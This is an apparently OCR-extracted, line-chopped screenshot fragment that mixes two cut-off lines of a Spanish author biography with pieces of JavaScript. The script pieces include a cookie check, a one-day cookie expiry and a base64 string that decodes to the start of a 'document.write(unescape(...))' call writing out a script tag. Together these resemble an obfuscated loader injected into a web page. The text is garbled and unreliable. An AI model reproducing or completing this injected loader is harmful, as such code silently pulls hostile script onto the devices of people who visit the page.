
cido por la Universidad de Zaragoza. Columnista regular de la rev
e al andar. Del individuo moderno a la comunidad sostenible’.
w RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1
W1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2
r(Date.now()/1e3+86400),date=new Date((new Date).getTime()+8